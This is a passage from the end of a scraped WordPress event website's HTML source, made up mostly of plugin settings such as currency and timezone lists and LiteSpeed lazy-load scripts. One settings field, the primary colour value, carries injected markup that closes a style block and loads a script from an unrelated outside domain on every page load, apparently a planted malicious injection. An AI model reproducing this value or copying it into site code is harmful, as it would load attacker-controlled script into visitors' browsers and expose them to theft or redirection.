peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"19 janvier 2026","time_format":"G\\hi","time_format_string":"0h31","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.26","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"f401bdb74c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""}</script> <script id='elementskit-framework-js-frontend-js-after' type="litespeed/javascript">var elementskit={resturl:'https://evenements.taddart.tv/wp-json/elementskit/v1/',}</script> <script id='exhibz-script-js-extra' type="litespeed/javascript">var exhibz_data={"event_expire":"Expir\u00e9"}</script> <script id='exhibz-script-js-before' type="litespeed/javascript">var fontList=["Roboto","Raleway","Raleway","Raleway"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://evenements.taddart.tv/wp-content/litespeed/js/f365d7fe1601de53b2809346658387bc.js?ver=27861"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 00:31:53 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 00:31:53 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/c2032afaa3d79eb58ba633146342b7f3.css -->
<!-- QUIC.cloud UCSS in queue -->